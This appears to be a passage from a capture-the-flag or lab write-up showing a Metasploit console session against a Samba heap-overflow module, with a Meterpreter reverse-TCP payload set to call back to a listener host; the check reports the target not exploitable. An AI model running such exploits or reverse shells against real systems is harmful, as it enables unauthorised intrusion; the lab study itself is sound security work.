 msf5 > search 1182
Matching Modules
================
#  Name                                              Disclosure Date  Rank    Check  Description
-  ----                                              ---------------  ----    -----  -----------
0  auxiliary/scanner/telnet/telnet_encrypt_overflow                   normal  No     Telnet Service Encryption Key ID Overflow Detection
1  exploit/freebsd/telnet/telnet_encrypt_keyid       2011-12-23       great   No     FreeBSD Telnet Service Encryption Key ID Buffer Overflow
2  exploit/linux/http/php_imap_open_rce              2018-10-23       good    Yes    php imap_open Remote Code Execution
3  exploit/linux/samba/setinfopolicy_heap            2012-04-10       normal  Yes    Samba SetInformationPolicy AuditEventsInfo Heap Overflow
4  exploit/linux/telnet/telnet_encrypt_keyid         2011-12-23       great   No     Linux BSD-derived Telnet Service Encryption Key ID Buffer Overflow
5  exploit/windows/isapi/w3who_query                 2004-12-06       good    Yes    Microsoft IIS ISAPI w3who.dll Query String Overflow
Interact with a module by name or index, for example use 5 or use exploit/windows/isapi/w3who_query
msf5 > use exploit/linux/samba/setinfopolicy_heap
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/samba/setinfopolicy_heap) > show options
Module options (exploit/linux/samba/setinfopolicy_heap):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
RHOSTS      10.10.10.3       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT       445              yes       The SMB service port (TCP)
StartBrute                   no        Start Address For Brute Forcing
StopBrute                    no        Stop Address For Brute Forcing
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.20      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
5   3.5.10-0.107.el5 on CentOS 5 更换了全部 target 试过
msf5 exploit(linux/samba/setinfopolicy_heap) > check
[*] 10.10.10.3:445 - The target is not exploitable.